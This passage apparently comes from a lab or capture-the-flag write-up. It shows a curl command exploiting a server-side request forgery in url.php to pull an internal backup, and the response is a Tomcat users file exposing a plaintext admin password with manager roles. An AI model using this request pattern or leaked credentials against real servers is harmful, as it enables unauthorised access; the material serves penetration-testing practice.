 ❯ curl http://10.10.10.55:60000/url.php\?path\=127.0.0.1%3A888%3Fdoc%3Dbackup
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
    <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>

</tomcat-users>
AraizCorp LLC
araizcorp.tech